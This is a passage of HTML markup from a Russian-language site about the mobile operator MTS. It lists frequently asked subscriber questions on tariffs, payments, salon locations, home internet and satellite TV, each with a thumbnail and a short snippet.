    </ul></div><div class="column homebox 8"><span> <a href="/uslugi" title="Услуги">Услуги</a><span class="cat-count">(7)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/smart-university.html" class="title" title="Обзор корпоративного университета МТС Smart University">Обзор корпоративного университета МТС Smart University</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/otklyuchit-poisk-bazovaya-den.html" class="title" title="Как отключить МТС Поиск с подпиской Базовая — День">Как отключить МТС Поиск с подпиской Базовая &#8212; День</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/perevod-na-mts.html" class="title" title="Как сделать перевод с МТС на МТС без ограничений и дополнительных комиссий">Как сделать перевод с МТС на МТС без ограничений и дополнительных комиссий</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/podklyuchit-pereadresaciya.html" class="title" title="Как подключить переадресацию МТС на другой номер">Как подключить переадресацию МТС на другой номер</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/poisk-podklyuchit.html" class="title" title="Как подключить МТС Поиск: ребенок и близкие под присмотром">Как подключить МТС Поиск: ребенок и близкие под присмотром</a>
		
	  </li>

    </ul></div>	</div></div>

	
	<div id="primary" class=" clearfix"> 
<!-- .container -->
<div class="container">
<section id="content" role="main">
<header id="page-header" class="hometitle">
    <h2 class="page-title">
      Частые вопросы абонентов    </h2>
    <p>Смотрите полезные ответы на наиболее важные вопросы, часто задаваемые другими пользователями.</p>
  </header>
  
<ul class="homepost">
<li>
	   <a href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html"><img width="700" height="400" src="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="вход банк клиент мтс" loading="lazy" srcset="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png 700w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-300x170.png 300w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-60x34.png 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html" class="title" title="Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск">Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск</a>
<p>&#128483; Мтс Тарифы Для Телефона Свердловская Область с Интернетом Це...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html"><img width="700" height="400" src="/wp-content/uploads/2020/06/salon-mts-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="консультант в салоне мтс" loading="lazy"/></a>

	<a href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html" class="title" title="Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС">Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС</a>
<p>&#128483; Нет Сети на Айфоне 7 Что Делать и Как Исправить МтсСообщения...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/podkluchit-sputniktv-mts-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="подключение спутникового тв мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/podkluchit-sputniktv-mts-700x400.jpg 700w, /wp-content/uploads/2019/12/podkluchit-sputniktv-mts-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html" class="title" title="Акция на Телефон Хуавей в Салонах МТС">Акция на Телефон Хуавей в Салонах МТС</a>
<p>Цены на Смартфоны Хуавей в Салонах МтсРаспродажи и скидкиТелефон посте...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html" class="title" title="Что Делать Если не Могу Оплатить Через МТС">Что Делать Если не Могу Оплатить Через МТС</a>
<p>&#128483; Почему не Могу Оплатить Через Телефон МтсПочему нельзя попол...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-sputnik-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет спутниковое тв - мтс" loading="lazy"/></a>

	<a href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html" class="title" title="Выкуп Акций МТС 2022 Что Это Значит">Выкуп Акций МТС 2022 Что Это Значит</a>
<p>МТС. Закрытие дивидендного гэпа, Совет акционеров и выкуп акций. Еще в...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-bank-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет мтс банк" loading="lazy"/></a>

	<a href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html" class="title" title="Как Обновить Приставку МТС Спутниковое тв">Как Обновить Приставку МТС Спутниковое тв</a>
<p>ZTE ZXV10 B866: интерактивная ОТТ-приставка на AndroidПредставляем вам...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html" class="title" title="Почему Пишет Что Недостаточно Средств Хотя Деньги Есть МТС">Почему Пишет Что Недостаточно Средств Хотя Деньги Есть МТС</a>
<p>&#128483; Мтс Пишет Недостаточно Средств Для ПереводаКод отказа 20998 ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html" class="title" title="Мтс by Мобильные Телефоны в Новополоцке">Мтс by Мобильные Телефоны в Новополоцке</a>
<p>&#128483; Салоны Мтс в Новополоцке Режим РаботыБесплатные скидки и акц...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html" class="title" title="Режим Работы Салона МТС в Пскове">Режим Работы Салона МТС в Пскове</a>
<p>Офисы "МТС" в ПсковеАдреса и часы работы офисов [ 9 ]  Адрес Время раб...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/tarifishe-mts-perejti-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="тариф Тарифище МТС" loading="lazy"/></a>

	<a href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html" class="title" title="Бесплатный Интернет на МТС за Границей">Бесплатный Интернет на МТС за Границей</a>
<p>Как не переплачивать за мобильный интернет в роумингеСобираетесь в пут...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/portmone-popolnit-schet-mts-bez-komissii-platezhnoy-kartoy-p0153.html"><img width="608" height="342" src="/wp-content/uploads/2019/12/fhjgyjyk.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="пакеты интернета, звонков мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/fhjgyjyk.jpg 608w, /wp-content/uploads/2019/12/fhjgyjyk-300x169.jpg 300w" sizes="(max-width: 608px) 100vw, 608px"/></a>

	<a href="/portmone-popolnit-schet-mts-bez-komissii-platezhnoy-kartoy-p0153.html" class="title" title="Пополнить Счет МТС Через Портмоне Ком">Пополнить Счет МТС Через Портмоне Ком</a>
<p>Поповнення рахунку VodafoneКак пополнить счет оператора Водафон Не хот...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-net-interneta-na-kompyutere-kuda-zvonit-p0154.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy"/></a>

	<a href="/mts-net-interneta-na-kompyutere-kuda-zvonit-p0154.html" class="title" title="Мтс Нет Интернета Куда Звонить Иркутск">Мтс Нет Интернета Куда Звонить Иркутск</a>
<p>&#128483; Мтс не Работает Роутер Кому ПозвонитьГорячая линия домашнего...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-40-let-pobedy-71-a-krasnodar-telefon-p0172.html"><img width="700" height="300" src="/wp-content/uploads/2020/06/royming-mts-700x300.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="роуминг мтс" loading="lazy" srcset="/wp-content/uploads/2020/06/royming-mts-700x300.jpg 700w, /wp-content/uploads/2020/06/royming-mts-60x25.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-40-let-pobedy-71-a-krasnodar-telefon-p0172.html" class="title" title="Мтс 40 Лет Победы 71 а Краснодар Телефон">Мтс 40 Лет Победы 71 а Краснодар Телефон</a>
<p>МТС в г. Краснодар, 40-летия Победы, 71/1На данной странице представле...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/sayt-gusp-mts-tsentralnaya-rb-ofitsialnyy-sayt-p0156.html"><img width="608" height="342" src="/wp-content/uploads/2019/12/fhjgyjyk.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="пакеты интернета, звонков мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/fhjgyjyk.jpg 608w, /wp-content/uploads/2019/12/fhjgyjyk-300x169.jpg 300w" sizes="(max-width: 608px) 100vw, 608px"/></a>

	<a href="/sayt-gusp-mts-tsentralnaya-rb-ofitsialnyy-sayt-p0156.html" class="title" title="Гусп МТС Центральная рб Официальный Сайт Уфа">Гусп МТС Центральная рб Официальный Сайт Уфа</a>
<p>Закупки и аукционыГосударственное унитарное сельскохозяйственное предп...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-mogilev-katalog-tovarov-s-tsenami-na-mobilnye-telefony-p0111.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-bank-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет мтс банк" loading="lazy"/></a>

	<a href="/mts-mogilev-katalog-tovarov-s-tsenami-na-mobilnye-telefony-p0111.html" class="title" title="Куплю Мобильный Телефон в Витебске в Салоне МТС">Куплю Мобильный Телефон в Витебске в Салоне МТС</a>
<p>&#128483; Телефоны Которые Есть в Витебске Магазине МтсБесплатные скид...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tarify-mts-bashkortostan-s-bezlimitnym-internetom-dlya-telefona-kak-podklyuchit-p0193.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/tarify-mts-bashkortostan-s-bezlimitnym-internetom-dlya-telefona-kak-podklyuchit-p0193.html" class="title" title="Тарифы МТС Башкортостан с Безлимитным Интернетом Для Смартфона в 2022 Году">Тарифы МТС Башкортостан с Безлимитным Интернетом Для Смартфона в 2022 Году</a>
<p>&#128483; Тарифы Мтс Башкортостан 2022 с Интернетом Для Смартфона Для ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-samara-katalog-tovarov-internet-magazin-samara-katalog-p0136.html"><img width="700" height="400" src="/wp-content/uploads/2020/06/mobile-internet-mts-turn-off-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Как отключить мобильный интернет МТС" loading="lazy" srcset="/wp-content/uploads/2020/06/mobile-internet-mts-turn-off-700x400.jpg 700w, /wp-content/uploads/2020/06/mobile-internet-mts-turn-off-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-samara-katalog-tovarov-internet-magazin-samara-katalog-p0136.html" class="title" title="Салон Сотовой Связи МТС Каталог Телефонов с Ценами Самара">Салон Сотовой Связи МТС Каталог Телефонов с Ценами Самара</a>
<p>&#128483; Мтс Самара Официальный Сайт Каталог Товаров Цены СамараМТС в...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/opisanie-tarifa-super-mts-irkutskaya-oblast-opisanie-p0181.html"><img width="700" height="296" src="/wp-content/uploads/2019/12/cashback-mts-scaled.png" class="attachment-postarchive size-postarchive wp-post-image" alt="Карта МТС Кэшбэк" loading="lazy" srcset="/wp-content/uploads/2019/12/cashback-mts-scaled.png 2560w, /wp-content/uploads/2019/12/cashback-mts-300x127.png 300w, /wp-content/uploads/2019/12/cashback-mts-768x325.png 768w, /wp-content/uploads/2019/12/cashback-mts-1024x433.png 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/opisanie-tarifa-super-mts-irkutskaya-oblast-opisanie-p0181.html" class="title" title="Тариф Супер МТС Описание Тарифа Иркутская Область">Тариф Супер МТС Описание Тарифа Иркутская Область</a>
<p>&#128483; Супер Мтс Тариф Иркутская Область Стоимость&#128483; На сайт...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-na-ryazanskom-prospekte-75-korp-2-p0154.html"><img width="696" height="358" src="/wp-content/uploads/2019/12/ostatok-paket-mys.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="остатки пакетов в МТС" loading="lazy" srcset="/wp-content/uploads/2019/12/ostatok-paket-mys.jpg 696w, /wp-content/uploads/2019/12/ostatok-paket-mys-300x154.jpg 300w" sizes="(max-width: 696px) 100vw, 696px"/></a>

	<a href="/mts-na-ryazanskom-prospekte-75-korp-2-p0154.html" class="title" title="Мтс на Рязанском Проспекте 75 Корп 2">Мтс на Рязанском Проспекте 75 Корп 2</a>
<p>Банкомат МТС-Банка — просп. Рязанский, д. 75, корп. 2, МоскваМосковски...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/besplatnaya-sim-karta-mts-dlya-interneta-p0118.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/besplatnaya-sim-karta-mts-dlya-interneta-p0118.html" class="title" title="Бесплатная Сим Карта МТС Для Интернета">Бесплатная Сим Карта МТС Для Интернета</a>
<p>Абсолютно даром: сотовый оператор "МТС" запустил бесплатный безлимитны...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/bezlimitnyy-internet-na-mts-vsego-za-50-rubley-mesyats-p0198.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy"/></a>

	<a href="/bezlimitnyy-internet-na-mts-vsego-za-50-rubley-mesyats-p0198.html" class="title" title="Интернет Всего за 50 Руб в Месяц МТС">Интернет Всего за 50 Руб в Месяц МТС</a>
<p>&#128483; Весь Мтс Как Подключить за 50 Рублей"Много интернета" - безл...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/kak-oplatit-mts-tv-sputnikovoe-televidenie-esli-net-dogovora-p0194.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/mts-cashback-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="mts cashback" loading="lazy"/></a>

	<a href="/kak-oplatit-mts-tv-sputnikovoe-televidenie-esli-net-dogovora-p0194.html" class="title" title="Как Оплатить Спутниковое тв МТС Если Утерян Договор">Как Оплатить Спутниковое тв МТС Если Утерян Договор</a>
<p>&#128483; Мтс тв Как Оплатить Если Нет Номера ДоговораКак пополнить сч...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/router-s1010-mts-gorit-zheltyy-status-p0187.html"><img width="700" height="300" src="/wp-content/uploads/2020/06/royming-mts-700x300.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="роуминг мтс" loading="lazy" srcset="/wp-content/uploads/2020/06/royming-mts-700x300.jpg 700w, /wp-content/uploads/2020/06/royming-mts-60x25.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/router-s1010-mts-gorit-zheltyy-status-p0187.html" class="title" title="Роутер S1010 МТС Горит Желтый Статус">Роутер S1010 МТС Горит Желтый Статус</a>
<p>Обзор двухдиапазонного Wi-Fi роутера МТС Sercomm S1010 MTSWi-Fi роутер...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/nomera-telefonov-mts-nachinayutsya-na-tsifry-v-permi-p0163.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/nomera-telefonov-mts-nachinayutsya-na-tsifry-v-permi-p0163.html" class="title" title="С Каких Номеров Начинается МТС в Пермском Крае">С Каких Номеров Начинается МТС в Пермском Крае</a>
<p>&#128483; На Какие Цифры Начинаются Номера Мтс в ПермиКоды сотовых опе...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/vse-kak-doma-mts-stavropolskiy-kray-p0185.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/vse-kak-doma-mts-stavropolskiy-kray-p0185.html" class="title" title="Все Как Дома МТС Ставропольский Край">Все Как Дома МТС Ставропольский Край</a>
<p>ПреимуществаПодробности  Опцию могут подключить абоненты всех тарифных...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tarif-ves-mts-opisanie-tarifa-rostovskaya-oblast-p0172.html"><img width="700" height="400" src="/wp-content/uploads/2020/03/nastroit-internet-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Как настроить мобильный интернет МТС" loading="lazy"/></a>

	<a href="/tarif-ves-mts-opisanie-tarifa-rostovskaya-oblast-p0172.html" class="title" title="Тариф Весь МТС Ростов на Дону Описание Тарифа">Тариф Весь МТС Ростов на Дону Описание Тарифа</a>
<p>Для смартфона   Безлимитное общение в группе Семья Безлимитный интерне...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/internet-dlya-telefona-ot-mts-za-100-rubley-v-mesyats-na-telefon-p0123.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-dom-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет домашний интернет мтс" loading="lazy"/></a>

	<a href="/internet-dlya-telefona-ot-mts-za-100-rubley-v-mesyats-na-telefon-p0123.html" class="title" title="Тариф МТС с Абонентской Платой 100 Рублей в Месяц">Тариф МТС с Абонентской Платой 100 Рублей в Месяц</a>
<p>&#128483; Тариф Мтс с Абонентской Платой 250 Рублей"Много интернета" -...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/servisnyy-tsentr-mts-v-nizhnem-tagile-p0186.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/mts-cashback-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="mts cashback" loading="lazy"/></a>

	<a href="/servisnyy-tsentr-mts-v-nizhnem-tagile-p0186.html" class="title" title="Сервисный Центр МТС в Нижнем Тагиле">Сервисный Центр МТС в Нижнем Тагиле</a>
<p>Номера 8800 МТСБесплатный вызов на номера 8800 от МТС Нижний Тагил — м...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-problemy-s-domashnim-internetom-krasnodar-p0177.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/mts-problemy-s-domashnim-internetom-krasnodar-p0177.html" class="title" title="Плохо Работает Интернет на МТС в Краснодаре">Плохо Работает Интернет на МТС в Краснодаре</a>
<p>&#128483; Мтс Домашний Интернет Краснодар не РаботаетГорячая линия дом...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-tarif-moy-smart-ekaterinburg-opisanie-2021-p0135.html"><img width="700" height="400" src="/wp-content/uploads/2020/03/uvelichit-skorost-mobile-internet-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="увеличить скорость мобильного интернета МТС" loading="lazy"/></a>

	<a href="/mts-tarif-moy-smart-ekaterinburg-opisanie-2021-p0135.html" class="title" title="Мой Смарт 032021 Описание Тарифа МТС">Мой Смарт 032021 Описание Тарифа МТС</a>
<p>Встречайте новый тариф "Мой Smart"!С 17 марта 2021 года открыт для под...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-tarif-smart-032021-opisanie-kaluga-p0186.html"><img width="700" height="300" src="/wp-content/uploads/2020/06/royming-mts-700x300.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="роуминг мтс" loading="lazy" srcset="/wp-content/uploads/2020/06/royming-mts-700x300.jpg 700w, /wp-content/uploads/2020/06/royming-mts-60x25.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-tarif-smart-032021-opisanie-kaluga-p0186.html" class="title" title="Мтс Тариф Смарт 032021 Описание Калуга">Мтс Тариф Смарт 032021 Описание Калуга</a>
<p>Встречайте новый тариф "Мой Smart"!С 17 марта 2021 года открыт для под...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/penza-mts-domashniy-internet-i-kabelnoe-televidenie-p0115.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/penza-mts-domashniy-internet-i-kabelnoe-televidenie-p0115.html" class="title" title="Мтс Пенза Официальный Сайт Интернет Телевидение">Мтс Пенза Официальный Сайт Интернет Телевидение</a>
<p>&#128483; Подключить Мтс Интернет и Телевидение ПензаМТС ПензаБольше н...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tarify-mts-saratovskaya-oblast-s-bezlimitnym-internetom-dlya-telefona-p0176.html"><img width="700" height="303" src="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png" class="attachment-postarchive size-postarchive wp-post-image" alt="переадресации звонков в МТС" loading="lazy" srcset="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png 1556w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-300x130.png 300w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-768x333.png 768w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-1024x444.png 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/tarify-mts-saratovskaya-oblast-s-bezlimitnym-internetom-dlya-telefona-p0176.html" class="title" title="Тарифы МТС Саратовская Область Без Абонентской Платы и Без Интернета">Тарифы МТС Саратовская Область Без Абонентской Платы и Без Интернета</a>
<p>&#128483; Мтс Тарифы Для Телефона Саратовской Области Без Абонентской ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/lichnym-kabinetom-na-sayte-kompanii-mts-p0132.html"><img width="700" height="303" src="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png" class="attachment-postarchive size-postarchive wp-post-image" alt="переадресации звонков в МТС" loading="lazy" srcset="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png 1556w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-300x130.png 300w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-768x333.png 768w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-1024x444.png 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/lichnym-kabinetom-na-sayte-kompanii-mts-p0132.html" class="title" title="Личным Кабинетом на Сайте Компании МТС">Личным Кабинетом на Сайте Компании МТС</a>
<p>Как зарегистрироваться на сайте МТС?Московский оператор предоставляет ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/perestal-rabotat-internet-mts-domashniy-internet-i-p0125.html"><img width="700" height="243" src="/wp-content/uploads/2019/12/vopros-mts.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="задать вопрос мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/vopros-mts.jpg 700w, /wp-content/uploads/2019/12/vopros-mts-300x104.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/perestal-rabotat-internet-mts-domashniy-internet-i-p0125.html" class="title" title="Мтс Стал Плохо Работать Домашний Интернет">Мтс Стал Плохо Работать Домашний Интернет</a>
<p>&#128483; Плохо Работает Интернет Мтс в КвартиреГорячая линия домашнег...</p>
